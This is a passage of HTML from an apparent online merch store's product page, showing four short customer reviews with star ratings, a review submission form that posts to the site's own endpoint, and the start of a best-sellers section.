                        <div class="text-lg font-semibold"> Scarlett   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 16, 2024</div>
                        <p class="mt-2 text-sm">The store provided prompt and reliable service, leading to a great shopping experience.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Oliver   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 14, 2024</div>
                        <p class="mt-2 text-sm">Stylish and functional Oasis tank. A must-have!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Alexander   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 10, 2024</div>
                        <p class="mt-2 text-sm">This product delivers outstanding performance, making it a great addition to my collection.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daphne   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 5, 2024</div>
                        <p class="mt-2 text-sm">Super soft and comfy. Exactly what I wanted!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://oasismerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="380" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
